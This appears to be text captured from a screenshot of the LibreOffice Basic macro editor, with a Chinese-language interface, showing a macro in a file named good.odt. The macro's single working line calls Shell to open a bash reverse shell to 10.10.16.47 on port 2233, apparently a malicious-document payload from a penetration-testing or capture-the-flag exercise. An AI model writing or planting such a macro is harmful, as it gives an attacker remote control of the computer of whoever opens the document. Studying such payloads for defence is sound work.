 good.odt.Standard - LibreOffice Basic
文件(F) 编辑(E) 视图(V) 运行(R) 对话框(D) 工具(T) 窗口(W) 帮助(H)
[good.odt].Standard
Object Catalog
My Macros & Dialogs
LibreOffice Macros &
good.odt
Standard
Module1
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("bash -c 'bash -i >& /dev/tcp/10.10.16.47/2233 0>&1'")
5 End Sub
6
Watch:
Calls:
Variable Value Type
Module1
good.odt.Standard.Module1.Main Ln 5, Col 8